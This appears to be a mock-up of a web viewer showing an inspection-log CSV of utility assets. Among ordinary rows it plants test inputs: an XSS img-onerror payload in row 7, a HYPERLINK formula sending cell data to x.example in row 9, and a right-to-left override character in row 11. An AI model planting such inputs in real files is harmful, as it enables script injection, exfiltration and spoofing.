 MOCK States ← → T1 dark Default table, dark Theme
relik.link
inspections_2026-q3.csv
RLK-7Q4M-2KXD Version 1 of 1
Shown as a table, no author code Comments 8 Share
Reading Suggesting Select a cell to comment on it or suggest an edit.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
— NO CELL Select a cell to read it in full. Arrow keys move; Shift extends a range.
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
2 INS-2026-04100 Tamarack yard North Ridge 2 Priya Raman 2026-08-21 09:04 Hydrant H-6023 88 5 Bonnet bolts replaced on site.
3 INS-2026-04101 Fenwick substation Tamarack 4 Tomas Reyes 2026-08-21 11:47 Hydrant H-8936 93 0 Access gate locked; key from the depot office.
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 35 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 40 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2026-08-11 07:35 Meter M-8900 47 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 2026-08-11 08:02 Meter M-3394 57 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 2026-08-11 08:30 Hydrant H-6624 76 1 =HYPERLINK("https://x.example/?d="&A9,"O...
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2026-08-12 07:40 Hydrant H-3310 41 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Ade Okafor U+202E (... 2026-09-25 07:11 Culvert C-1601 37 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 Lena Brandt 2026-07-07 15:15 Pole P-3219 53 5
13 INS-2026-04111 Hollis Creek Hollis 3 Marcus Ohene 2026-09-22 13:34 Hydrant H-7604 49 4
14 INS-2026-04112 North Ridge North Ridge 2 Priya Raman 2026-08-11 07:20 Hydrant H-2207 62 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 Ade Okafor 2026-07-01 14:58 Pole P-1720 42 4 Culvert about 30% blocked with silt.
16 INS-2026-04114 Hollis Creek Cedar 1 Priya Raman 2026-07-26 09:24 Valve V-0306 37 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 Marcus Ohene 2026-09-13 12:32 Pole P-2985 42 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 Priya Raman 2026-07-05 06:10 Meter M-2531 83 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 Ade Okafor 2026-09-04 07:23 Meter M-5760 55 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 June Halvorsen 2026-07-09 11:15 Meter M-3852 83 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 Marcus Ohene 2026-08-01 13:49 Culvert C-3795 75 1 Vegetation within 1 m, flagged for clearing.
2